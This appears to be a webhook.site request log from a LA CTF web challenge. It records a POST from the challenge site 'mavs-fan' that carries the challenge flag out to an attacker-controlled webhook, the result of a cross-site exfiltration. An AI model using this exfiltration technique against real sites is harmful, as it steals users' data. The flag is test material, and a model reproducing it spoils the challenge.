 Request Details Permalink Raw content Copy as Delete
POST https://webhook.site/d81d0cf2-a48a-4a3b-9135-f61410b83df0
Host Whois Shodan Netify Censys VirusTotal
Date 10/02/2025 14:36:44 (a few seconds ago)
Size 57 bytes
Time 0.000 sec
ID 0503b319-1372-45a0-abb8-03c8de8b5696
Note Add Note
Headers
accept-encoding gzip, deflate, br, zstd
referer https://mavs-fan.chall.lac.tf/
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://mavs-fan.chall.lac.tf
accept */*
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Head...
sec-ch-ua-mobile ?0
content-type text/plain;charset=UTF-8
sec-ch-ua "Not A(Brand";v="8", "Chromium";v="132"
accept-language en-US,en;q=0.9
sec-ch-ua-platform "Linux"
content-length 57
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content Format JSON Word-Wrap Copy
{
"trade_plan": "lactf{m4yb3_w3_sh0u1d_tr4d3_1uk4_f0r_4d}"
}